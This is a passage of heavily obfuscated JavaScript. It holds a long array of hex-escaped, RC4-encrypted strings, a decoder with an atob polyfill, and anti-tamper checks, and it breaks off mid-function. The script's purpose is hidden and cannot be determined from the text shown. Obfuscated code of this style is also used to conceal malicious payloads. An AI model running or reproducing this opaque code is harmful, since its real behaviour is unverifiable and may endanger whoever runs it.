36\x72\x44\x6a\x63\x4b\x74\x77\x37\x44\x43\x70\x4d\x4b\x48\x77\x71\x68\x56\x77\x37\x2f\x43\x6a\x73\x4b\x39\x54\x58\x6c\x49\x44\x47\x45\x66\x55\x4d\x4f\x69\x4c\x4d\x4f\x43\x47\x41\x4d\x30\x77\x72\x2f\x44\x71\x38\x4f\x77\x42\x38\x4f\x46\x77\x71\x72\x44\x6a\x38\x4b\x6c','\x51\x48\x4d\x53\x54\x63\x4f\x33','\x43\x4d\x4b\x70\x55\x52\x54\x44\x72\x6c\x6b\x3d','\x4c\x33\x6b\x31','\x41\x4d\x4b\x4e\x53\x77\x46\x62\x77\x37\x77\x3d','\x77\x71\x66\x44\x6c\x73\x4f\x62','\x77\x71\x45\x2f\x77\x34\x54\x43\x72\x47\x66\x43\x6b\x58\x67\x68\x53\x73\x4b\x48','\x77\x71\x42\x51\x77\x37\x45\x4f\x77\x36\x30\x73\x4c\x38\x4b\x69\x77\x34\x44\x43\x71\x77\x3d\x3d','\x77\x72\x78\x64\x43\x51\x3d\x3d','\x64\x63\x4b\x63\x63\x4d\x4b\x78\x5a\x63\x4f\x7a','\x77\x72\x59\x34\x77\x37\x62\x43\x71\x6c\x62\x43\x6c\x33\x49\x6a','\x77\x37\x54\x44\x6c\x7a\x77\x3d','\x57\x46\x48\x43\x74\x63\x4b\x75\x77\x71\x54\x44\x6b\x4d\x4f\x37\x77\x70\x7a\x44\x6c\x53\x54\x43\x75\x4d\x4f\x2f\x77\x70\x7a\x43\x72\x67\x56\x42\x54\x4d\x4b\x4c\x77\x72\x62\x43\x73\x38\x4f\x46\x77\x35\x4a\x34\x53\x73\x4f\x6a\x66\x63\x4b\x79\x51\x68\x70\x5a\x77\x35\x35\x35\x77\x34\x66\x43\x73\x53\x50\x44\x6d\x58\x35\x42\x42\x6e\x41\x3d','\x4c\x55\x63\x41','\x50\x6c\x2f\x44\x73\x77\x3d\x3d','\x4a\x73\x4f\x75\x77\x35\x73\x3d','\x62\x57\x51\x4f\x53\x38\x4f\x36\x57\x51\x3d\x3d','\x77\x71\x4e\x6b\x77\x6f\x49\x75\x53\x4d\x4f\x51\x58\x32\x49\x4d\x50\x77\x3d\x3d','\x47\x6d\x4c\x43\x6c\x67\x3d\x3d','\x77\x37\x37\x44\x76\x78\x52\x75','\x77\x71\x37\x44\x74\x63\x4f\x64\x77\x37\x4c\x44\x6c\x42\x33\x43\x71\x67\x3d\x3d','\x77\x37\x31\x4e\x5a\x77\x3d\x3d','\x77\x37\x70\x56\x44\x38\x4b\x5a\x77\x36\x49\x61\x48\x41\x3d\x3d','\x49\x63\x4f\x33\x77\x35\x55\x3d','\x77\x6f\x38\x63\x77\x34\x51\x3d','\x77\x70\x44\x44\x6b\x4d\x4b\x54\x66\x63\x4f\x6c\x77\x71\x63\x72\x77\x72\x78\x4d\x50\x51\x3d\x3d','\x77\x6f\x58\x43\x76\x63\x4b\x45\x77\x72\x51\x78\x66\x47\x55\x39\x65\x63\x4f\x69\x77\x71\x4d\x3d','\x62\x38\x4b\x4e\x77\x37\x54\x43\x70\x6c\x49\x48','\x49\x79\x78\x2f','\x77\x34\x31\x76\x61\x51\x3d\x3d','\x77\x34\x37\x43\x68\x57\x34\x3d','\x77\x71\x56\x4d\x66\x77\x3d\x3d','\x77\x71\x44\x44\x69\x4d\x4b\x79\x4e\x6d\x4a\x32\x63\x4d\x4f\x6c','\x77\x6f\x76\x43\x6c\x6c\x55\x3d','\x77\x72\x6a\x43\x70\x73\x4b\x53','\x77\x35\x66\x44\x67\x43\x59\x3d','\x77\x72\x58\x43\x75\x30\x30\x3d','\x77\x6f\x59\x6e\x77\x35\x41\x3d','\x48\x4d\x4f\x59\x77\x34\x73\x3d','\x77\x71\x4d\x4c\x55\x51\x3d\x3d','\x77\x70\x56\x52\x48\x51\x3d\x3d','\x43\x38\x4b\x70\x61\x67\x3d\x3d','\x77\x72\x64\x47\x42\x67\x3d\x3d','\x46\x7a\x41\x4f\x49\x69\x59\x41\x77\x37\x63\x42\x4d\x63\x4b\x34\x77\x34\x41\x3d','\x77\x34\x2f\x43\x6c\x63\x4b\x55\x63\x4d\x4f\x79\x77\x71\x6b\x38\x77\x71\x73\x3d','\x77\x71\x45\x34\x77\x34\x76\x43\x72\x56\x44\x43\x6a\x47\x6b\x6e\x66\x38\x4b\x63\x77\x71\x49\x3d','\x77\x71\x59\x79\x77\x34\x66\x43\x71\x30\x50\x43\x6d\x58\x6b\x32','\x41\x44\x73\x6c','\x77\x34\x44\x43\x6d\x73\x4b\x67','\x77\x35\x62\x43\x6e\x6b\x34\x3d','\x77\x6f\x39\x2b\x64\x41\x3d\x3d','\x77\x34\x58\x43\x69\x63\x4b\x2b\x77\x71\x51\x3d','\x41\x38\x4b\x70\x53\x79\x66\x44\x73\x31\x7a\x43\x69\x67\x3d\x3d','\x77\x6f\x46\x2f\x77\x35\x38\x3d','\x4a\x38\x4b\x30\x77\x71\x45\x38\x4f\x4d\x4f\x59\x52\x4d\x4b\x68\x77\x37\x52\x5a\x77\x71\x54\x44\x6f\x73\x4b\x37\x77\x36\x62\x44\x75\x53\x35\x59\x59\x4d\x4b\x56','\x77\x72\x6b\x4c\x77\x6f\x76\x44\x75\x73\x4b\x68','\x4e\x73\x4b\x48\x61\x51\x3d\x3d','\x4e\x53\x68\x61\x65\x63\x4f\x74\x77\x6f\x4d\x3d','\x53\x4d\x4b\x47\x77\x34\x6f\x3d','\x4e\x4d\x4b\x57\x77\x70\x45\x3d','\x44\x38\x4b\x54\x77\x70\x5a\x52\x42\x38\x4f\x73\x77\x6f\x50\x43\x68\x63\x4f\x6b','\x46\x73\x4b\x59\x77\x70\x78\x54\x46\x63\x4f\x74','\x63\x4d\x4b\x48\x77\x37\x49\x3d','\x45\x63\x4b\x66\x4d\x51\x3d\x3d','\x77\x37\x38\x6a\x77\x35\x66\x43\x71\x30\x45\x3d','\x77\x34\x66\x43\x69\x32\x72\x44\x76\x56\x34\x39','\x77\x71\x4e\x6f\x63\x41\x3d\x3d','\x77\x36\x72\x44\x74\x53\x73\x3d','\x77\x34\x51\x4b\x61\x47\x44\x44\x74\x42\x67\x3d','\x77\x37\x46\x56\x46\x63\x4b\x71\x77\x37\x38\x66','\x4c\x56\x62\x44\x70\x51\x3d\x3d','\x51\x55\x7a\x44\x6d\x51\x3d\x3d','\x4d\x63\x4b\x45\x77\x37\x72\x43\x6f\x55\x67\x48','\x77\x71\x77\x30\x77\x34\x7a\x44\x6e\x6a\x59\x3d','\x4b\x73\x4b\x6e\x58\x41\x3d\x3d','\x4a\x63\x4b\x74\x4a\x41\x3d\x3d','\x47\x45\x76\x43\x6e\x4d\x4b\x4f\x77\x34\x4d\x59\x77\x34\x2f\x43\x6d\x73\x4b\x58','\x4b\x30\x76\x43\x67\x51\x3d\x3d','\x42\x51\x59\x61','\x57\x63\x4b\x35\x55\x52\x66\x44\x76\x31\x66\x43\x68\x69\x38\x75\x77\x6f\x41\x3d','\x52\x33\x59\x54','\x59\x4d\x4b\x48\x77\x37\x58\x43\x71\x6b\x38\x4b','\x77\x34\x66\x43\x68\x73\x4b\x7a','\x77\x36\x2f\x44\x71\x79\x55\x3d','\x4a\x4d\x4b\x58\x61\x38\x4b\x36\x66\x51\x3d\x3d','\x63\x56\x56\x73\x77\x71\x76\x43\x76\x69\x49\x3d','\x52\x32\x38\x5a','\x66\x73\x4b\x6f\x4a\x67\x3d\x3d','\x77\x70\x67\x57\x59\x67\x3d\x3d','\x49\x67\x41\x59\x77\x6f\x37\x44\x71\x31\x76\x44\x6c\x38\x4f\x2b','\x77\x6f\x44\x43\x75\x45\x73\x79\x77\x72\x4a\x74','\x77\x72\x7a\x43\x74\x73\x4b\x47','\x4e\x52\x70\x58','\x58\x46\x63\x35\x64\x32\x45\x6b\x77\x35\x7a\x44\x6c\x38\x4f\x44\x77\x6f\x76\x43\x6a\x67\x6e\x43\x6f\x4d\x4b\x6a\x77\x35\x30\x7a','\x77\x6f\x77\x7a\x77\x36\x78\x66\x77\x70\x52\x4a','\x45\x53\x48\x44\x70\x67\x3d\x3d','\x77\x36\x58\x44\x74\x52\x30\x3d','\x57\x6c\x77\x46','\x5a\x32\x4c\x44\x6e\x48\x33\x44\x6c\x63\x4f\x73\x64\x4d\x4f\x52\x77\x35\x6b\x53\x44\x7a\x37\x43\x73\x31\x7a\x43\x71\x69\x4a\x72','\x77\x34\x66\x43\x69\x48\x76\x43\x6e\x58\x42\x4c\x77\x35\x73\x3d','\x4c\x7a\x77\x36\x41\x55\x6a\x43\x6f\x67\x3d\x3d','\x77\x6f\x4a\x74\x77\x70\x63\x3d','\x77\x34\x72\x44\x73\x68\x56\x73\x52\x42\x51\x71\x77\x71\x7a\x43\x6f\x68\x63\x31\x77\x6f\x49\x41\x65\x63\x4b\x7a\x77\x6f\x4e\x39\x77\x36\x50\x43\x6d\x53\x73\x78\x77\x6f\x51\x76\x77\x34\x7a\x44\x6c\x56\x41\x48\x77\x37\x6e\x44\x67\x6e\x66\x44\x71\x47\x6f\x71\x77\x35\x38\x33\x77\x70\x30\x3d','\x77\x35\x62\x44\x67\x73\x4b\x6f\x77\x36\x37\x43\x75\x68\x5a\x31','\x48\x77\x74\x73','\x77\x36\x4c\x44\x74\x43\x44\x44\x75\x51\x42\x67','\x77\x72\x62\x43\x72\x55\x6f\x3d','\x62\x56\x78\x33\x77\x71\x76\x43\x6f\x79\x54\x43\x76\x6a\x48\x43\x6d\x73\x4b\x5a\x4a\x73\x4f\x73\x77\x35\x62\x44\x6f\x4d\x4f\x72\x77\x36\x7a\x44\x75\x46\x6f\x30\x77\x6f\x77\x45','\x4f\x73\x4f\x52\x77\x35\x54\x44\x69\x38\x4b\x41\x57\x51\x3d\x3d','\x57\x33\x45\x50','\x5a\x32\x4c\x44\x6e\x48\x33\x44\x6c\x63\x4f\x73\x64\x4d\x4f\x52\x77\x35\x6b\x53\x56\x7a\x50\x43\x70\x6c\x76\x43\x71\x79\x4e\x73\x77\x70\x31\x50\x77\x34\x44\x44\x76\x63\x4f\x70\x77\x6f\x30\x44\x45\x38\x4f\x33','\x41\x6a\x67\x34','\x77\x37\x37\x44\x76\x54\x76\x44\x75\x52\x31\x6d\x54\x51\x3d\x3d','\x77\x70\x55\x4a\x5a\x32\x76\x44\x73\x78\x55\x3d','\x59\x73\x4f\x49\x77\x6f\x6a\x44\x6b\x4d\x4f\x48\x54\x63\x4f\x51\x56\x32\x41\x3d','\x77\x37\x4c\x43\x6d\x4d\x4b\x6d\x77\x71\x68\x2f','\x47\x42\x7a\x44\x71\x77\x3d\x3d','\x77\x34\x4c\x43\x67\x47\x44\x44\x76\x31\x49\x61\x77\x70\x6f\x3d','\x43\x73\x4b\x49\x77\x6f\x46\x63','\x42\x53\x34\x6e','\x46\x46\x6f\x38\x66\x47\x6b\x69\x77\x34\x62\x43\x6b\x73\x4f\x43','\x4a\x7a\x48\x44\x69\x51\x72\x44\x68\x38\x4b\x68\x77\x70\x6e\x43\x70\x63\x4b\x65\x4d\x4d\x4f\x36\x77\x34\x58\x43\x69\x38\x4b\x67\x77\x36\x42\x35\x57\x42\x62\x43\x76\x4d\x4b\x31\x54\x41\x3d\x3d','\x44\x44\x4d\x64','\x77\x72\x4e\x58\x65\x53\x48\x43\x71\x51\x3d\x3d','\x4c\x54\x33\x44\x69\x77\x6a\x44\x6e\x63\x4b\x6f','\x77\x72\x45\x6e\x77\x34\x6e\x43\x74\x31\x41\x3d','\x59\x38\x4b\x6e\x77\x36\x63\x3d','\x46\x4d\x4b\x67\x53\x68\x54\x44\x73\x31\x2f\x43\x6e\x41\x3d\x3d','\x77\x35\x44\x44\x70\x54\x6c\x35\x63\x31\x66\x44\x6e\x55\x4d\x3d','\x44\x63\x4b\x31\x64\x38\x4b\x5a\x49\x77\x73\x46\x77\x6f\x44\x44\x6b\x54\x76\x43\x6d\x63\x4b\x6b','\x77\x70\x5a\x4d\x5a\x51\x3d\x3d','\x77\x36\x76\x43\x68\x4d\x4b\x33\x4d\x48\x39\x77\x50\x67\x3d\x3d','\x77\x72\x56\x4a\x63\x53\x33\x43\x75\x38\x4b\x35\x42\x63\x4f\x71\x77\x36\x63\x3d','\x77\x72\x59\x77\x77\x34\x37\x44\x6a\x43\x66\x43\x70\x51\x3d\x3d','\x77\x71\x33\x43\x69\x6c\x59\x3d','\x77\x34\x62\x44\x6f\x43\x42\x37\x64\x46\x6a\x44\x72\x30\x4e\x68\x77\x6f\x64\x57\x77\x34\x50\x43\x6f\x56\x37\x44\x70\x4d\x4b\x68\x45\x73\x4f\x6f\x51\x69\x54\x44\x6c\x6d\x50\x43\x75\x6b\x7a\x44\x76\x33\x45\x52\x4d\x4d\x4f\x52\x4d\x68\x7a\x43\x70\x57\x6a\x43\x6d\x41\x3d\x3d','\x44\x38\x4f\x77\x77\x37\x51\x3d','\x47\x44\x6f\x4f\x4e\x69\x59\x61','\x44\x56\x45\x32\x66\x6e\x73\x6a','\x66\x4d\x4b\x65\x5a\x77\x3d\x3d','\x46\x38\x4b\x73\x77\x71\x59\x3d','\x77\x70\x41\x36\x77\x37\x64\x66\x77\x6f\x6c\x50\x50\x63\x4f\x50\x4c\x38\x4f\x76\x57\x41\x3d\x3d','\x77\x71\x78\x43\x65\x79\x2f\x43\x71\x63\x4b\x34','\x77\x35\x2f\x44\x75\x52\x6b\x3d','\x48\x56\x76\x44\x76\x51\x3d\x3d','\x59\x38\x4b\x6b\x77\x36\x49\x6e\x59\x63\x4f\x4b\x49\x38\x4b\x34\x77\x72\x31\x52\x77\x71\x6f\x3d','\x42\x30\x45\x32\x65\x6e\x73\x69\x77\x34\x66\x43\x6d\x51\x3d\x3d','\x77\x36\x7a\x44\x74\x52\x41\x3d','\x61\x4d\x4b\x48\x77\x36\x33\x43\x70\x46\x67\x48\x57\x73\x4b\x48\x77\x72\x70\x37','\x45\x63\x4b\x2f\x57\x67\x48\x44\x6d\x31\x62\x43\x69\x69\x38\x2f','\x77\x34\x4c\x44\x71\x53\x5a\x6f','\x77\x71\x34\x30\x77\x34\x4c\x44\x68\x7a\x62\x43\x75\x51\x3d\x3d','\x77\x71\x34\x77\x77\x35\x50\x44\x6e\x77\x3d\x3d','\x63\x46\x39\x67\x77\x71\x58\x43\x70\x69\x38\x3d','\x41\x4d\x4b\x70\x54\x42\x6a\x44\x72\x6c\x37\x43\x6e\x77\x3d\x3d','\x42\x73\x4b\x39\x4c\x67\x3d\x3d','\x52\x55\x7a\x44\x6b\x41\x3d\x3d','\x49\x4d\x4f\x31\x77\x34\x67\x3d','\x77\x72\x48\x44\x74\x63\x4f\x48\x77\x34\x48\x44\x69\x52\x67\x3d','\x77\x70\x37\x43\x71\x6c\x30\x3d','\x65\x73\x4b\x6a\x77\x36\x6b\x3d','\x77\x37\x31\x32\x64\x41\x3d\x3d','\x77\x37\x31\x76\x77\x6f\x49\x79\x5a\x63\x4f\x51\x54\x79\x63\x6f\x50\x52\x6e\x44\x6a\x63\x4b\x41\x48\x63\x4f\x56\x59\x77\x3d\x3d','\x77\x37\x72\x44\x76\x68\x33\x44\x71\x67\x5a\x68\x55\x47\x77\x3d','\x77\x6f\x48\x43\x72\x6d\x59\x3d','\x77\x35\x35\x56\x43\x67\x3d\x3d','\x77\x35\x7a\x44\x6f\x7a\x78\x79','\x58\x63\x4b\x53\x52\x4d\x4f\x6e\x52\x63\x4f\x6a\x4f\x6a\x4c\x44\x72\x32\x55\x55\x4c\x79\x2f\x44\x6f\x68\x45\x7a\x77\x37\x77\x4b\x77\x37\x35\x6c\x59\x79\x37\x43\x6b\x38\x4b\x55\x59\x4d\x4b\x75\x77\x36\x6a\x43\x76\x6e\x63\x59\x44\x77\x74\x4c\x54\x38\x4b\x6c\x59\x52\x39\x43\x77\x72\x77\x56','\x47\x6d\x76\x44\x73\x77\x3d\x3d','\x77\x37\x33\x44\x70\x43\x7a\x44\x72\x51\x42\x36','\x77\x6f\x30\x6a\x51\x67\x3d\x3d','\x49\x79\x56\x52\x65\x63\x4f\x74\x77\x6f\x49\x3d','\x77\x71\x35\x74\x77\x70\x55\x31\x62\x4d\x4f\x65\x54\x32\x67\x2f','\x77\x72\x6a\x44\x71\x4d\x4f\x41\x77\x35\x58\x44\x69\x51\x4d\x3d','\x77\x72\x51\x30\x77\x35\x62\x44\x67\x6a\x54\x43\x72\x44\x70\x44\x57\x38\x4f\x6c\x47\x43\x72\x44\x70\x67\x66\x44\x70\x6c\x49\x3d','\x4f\x58\x6a\x44\x71\x4d\x4b\x74\x4d\x67\x3d\x3d','\x4e\x54\x77\x36\x41\x6c\x50\x43\x75\x41\x3d\x3d','\x50\x53\x48\x44\x70\x4d\x4f\x58\x66\x4d\x4b\x44\x57\x4d\x4f\x71\x66\x4d\x4b\x31\x77\x72\x56\x49\x77\x6f\x48\x43\x6e\x6c\x37\x44\x73\x32\x34\x3d','\x77\x35\x73\x55\x77\x37\x76\x44\x73\x6e\x59\x3d','\x77\x34\x77\x46\x77\x36\x66\x44\x69\x58\x49\x52\x56\x51\x3d\x3d','\x77\x72\x31\x70\x4f\x63\x4f\x71\x58\x58\x62\x43\x68\x73\x4b\x77\x77\x71\x4a\x67\x77\x70\x49\x57\x56\x73\x4b\x6e\x41\x73\x4b\x68\x4a\x6c\x4d\x49\x59\x51\x6a\x44\x67\x4d\x4b\x41\x61\x73\x4f\x6b\x77\x36\x62\x44\x6d\x67\x3d\x3d','\x62\x38\x4b\x59\x63\x73\x4b\x6a\x64\x41\x3d\x3d','\x52\x68\x76\x44\x72\x67\x3d\x3d','\x77\x35\x37\x43\x69\x6d\x72\x43\x6e\x32\x46\x71\x77\x34\x34\x3d','\x50\x53\x48\x44\x70\x4d\x4f\x58\x66\x4d\x4b\x44\x57\x4d\x4f\x71\x66\x4d\x4b\x31\x77\x71\x52\x55\x77\x70\x44\x43\x70\x46\x6e\x44\x73\x58\x6e\x43\x69\x51\x3d\x3d','\x77\x34\x44\x44\x72\x54\x6c\x70\x65\x41\x3d\x3d','\x4d\x54\x54\x44\x68\x42\x76\x44\x6a\x38\x4b\x76\x77\x6f\x62\x43\x72\x51\x3d\x3d','\x77\x34\x6a\x44\x6a\x38\x4b\x72\x77\x36\x44\x43\x74\x42\x6c\x79\x77\x71\x35\x75\x56\x6a\x48\x43\x76\x7a\x5a\x74\x77\x71\x4c\x43\x6b\x63\x4b\x38\x58\x73\x4f\x38','\x4e\x7a\x6e\x44\x69\x52\x72\x44\x6a\x41\x3d\x3d','\x77\x70\x54\x43\x70\x33\x63\x78\x77\x71\x70\x41\x61\x57\x33\x44\x74\x77\x3d\x3d','\x59\x38\x4b\x6b\x77\x37\x59\x30\x62\x73\x4f\x4c\x44\x73\x4b\x77'];(function(_0x38fb4f,_0xe83a79){var _0x52b22a=function(_0x32ce2c){while(--_0x32ce2c){_0x38fb4f['\x70\x75\x73\x68'](_0x38fb4f['\x73\x68\x69\x66\x74']());}};var _0x599c26=function(){var _0x6b4dc5={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4df2e5,_0x38fe1b,_0xa44dcc,_0x1dc063){_0x1dc063=_0x1dc063||{};var _0x3e2949=_0x38fe1b+'\x3d'+_0xa44dcc;var _0x3644f3=0x0;for(var _0x3644f3=0x0,_0x321dea=_0x4df2e5['\x6c\x65\x6e\x67\x74\x68'];_0x3644f3<_0x321dea;_0x3644f3++){var _0x23e662=_0x4df2e5[_0x3644f3];_0x3e2949+='\x3b\x20'+_0x23e662;var _0x352a82=_0x4df2e5[_0x23e662];_0x4df2e5['\x70\x75\x73\x68'](_0x352a82);_0x321dea=_0x4df2e5['\x6c\x65\x6e\x67\x74\x68'];if(_0x352a82!==!![]){_0x3e2949+='\x3d'+_0x352a82;}}_0x1dc063['\x63\x6f\x6f\x6b\x69\x65']=_0x3e2949;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5209f0,_0x38bbda){_0x5209f0=_0x5209f0||function(_0xb03f13){return _0xb03f13;};var _0x39c092=_0x5209f0(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x38bbda['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x12e606=function(_0x732467,_0x29e7ff){_0x732467(++_0x29e7ff);};_0x12e606(_0x52b22a,_0xe83a79);return _0x39c092?decodeURIComponent(_0x39c092[0x1]):undefined;}};var _0x356210=function(){var _0x1be8bf=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1be8bf['\x74\x65\x73\x74'](_0x6b4dc5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x6b4dc5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x356210;var _0x24f991='';var _0x8d9fcf=_0x6b4dc5['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x8d9fcf){_0x6b4dc5['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x8d9fcf){_0x24f991=_0x6b4dc5['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x6b4dc5['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x599c26();}(_0xa994,0xba));var _0x4a99=function(_0x38fb4f,_0xe83a79){_0x38fb4f=_0x38fb4f-0x0;var _0x52b22a=_0xa994[_0x38fb4f];if(_0x4a99['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3a87fd=function(){return this;};var _0x599c26=_0x3a87fd();var _0x6b4dc5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x599c26['\x61\x74\x6f\x62']||(_0x599c26['\x61\x74\x6f\x62']=function(_0x4df2e5){var _0x38fe1b=String(_0x4df2e5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xa44dcc=0x0,_0x1dc063,_0x3e2949,_0x180dea=0x0,_0x3644f3='';_0x3e2949=_0x38fe1b['\x63\x68\x61\x72\x41\x74'](_0x180dea++);~_0x3e2949&&(_0x1dc063=_0xa44dcc%0x4?_0x1dc063*0x40+_0x3e2949:_0x3e2949,_0xa44dcc++%0x4)?_0x3644f3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1dc063>>(-0x2*_0xa44dcc&0x6)):0x0){_0x3e2949=_0x6b4dc5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3e2949);}return _0x3644f3;});}());var _0x321dea=function(_0x23e662,_0x352a82){var _0x5209f0=[],_0x38bbda=0x0,_0xb03f13,_0x39c092='',_0x12e606='';_0x23e662=atob(_0x23e662);for(var _0x732467=0x0,_0x29e7ff=_0x23e662['\x6c\x65\x6e\x67\x74\x68'];_0x732467<_0x29e7ff;_0x732467++){_0x12e606+='\x25'+('\x30\x30'+_0x23e662['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x732467)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x23e662=decodeURIComponent(_0x12e606);for(var _0x356210=0x0;_0x356210<0x100;_0x356210++){_0x5209f0[_0x356210]=_0x356210;}for(_0x356210=0x0;_0x356210<0x100;_0x356210++){_0x38bbda=(_0x38bbda+_0x5209f0[_0x356210]+_0x352a82['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x356210%_0x352a82['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xb03f13=_0x5209f0[_0x356210];_0x5209f0[_0x356210]=_0x5209f0[_0x38bbda];_0x5209f0[_0x38bbda]=_0xb03f13;}_0x356210=0x0;_0x38bbda=0x0;for(var _0x1be8bf=0x0;_0x1be8bf<_0x23e662['\x6c\x65\x6e\x67\x74\x68'];_0x1be8bf++){_0x356210=(_0x356210+0x1)%0x100;_0x38bbda=(_0x38bbda+_0x5209f0[_0x356210])%0x100;_0xb03f13=_0x5209f0[_0x356210];_0x5209f0[_0x356210]=_0x5209f0[_0x38bbda];_0x5209f0[_0x38bbda]=_0xb03f13;_0x39c092+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x23e662['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1be8bf)^_0x5209f0[(_0x5209f0[_0x356210]+_0x5209f0[_0x38bbda])%0x100]);}return _0x39c092;};_0x4a99['\x72\x63\x34']=_0x321dea;_0x4a99['\x64\x61\x74\x61']={};_0x4a99['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x24f991=_0x4a99['\x64\x61\x74\x61'][_0x38fb4f];if(_0x24f991===undefined){if(_0x4a99['\x6f\x6e\x63\x65']===undefined){var _0x8d9fcf=function(_0x13c8e2){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x13c8e2;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4ff6d9=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4ff6d9['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x243c33){if(!Boolean(~_0x243c33)){return _0x243c33;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x211652){for(var _0x1184d0=0x0,_0x5ce39b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1184d0<_0x5ce39b;_0x1184d0++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5ce39b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x211652(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x8d9fcf(_0x4a99)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4a99['\x6f\x6e\x63\x65']=!![];}_0x52b22a=_0x4a99['\x72\x63\x34'](_0x52b22a,_0xe83a79);_0x4a99['\x64\x61\x74\x61'][_0x38fb4f]=_0x52b22a;}else{_0x52b22a=_0x24f991;}return _0x52b22a;};(function(){var _0x39889b=function(){var _0x38fb4f=!![];return function(_0xe83a79,_0x52b22a){var _0x32ce2c=_0x38fb4f?function(){if(_0x52b22a){var _0x2ccaab=_0x52b22a['\x61\x70\x70\x6c\x79'](_0xe83a79,arguments);_0x52b22a=null;return _0x2ccaab;}}:function(){};_0x38fb4f=![];return _0x32ce2c;};}();var _0xdff943={'\x44\x70\x75':function _0x25a714(_0x4e21d3,_0x374104){return _0x4e21d3(_0x374104);},'\x4d\x69\x53':function _0x5e7573(_0x3fbecf,_0x2bc893){return _0x3fbecf<_0x2bc893;},'\x45\x6f\x64':function _0x44dafa(_0x541731,_0xba72ed){return _0x541731+_0xba72ed;},'\x5a\x54\x57':function _0x3e3d31(_0x5e949f){return _0x5e949f();},'\x70\x5a\x61':function _0x4bc5f8(_0x189925,_0x146148){return _0x189925<_0x146148;},'\x77\x47\x6e':function _0x25dbdb(_0x2c8d78){return _0x2c8d78();},'\x55\x49\x64':function 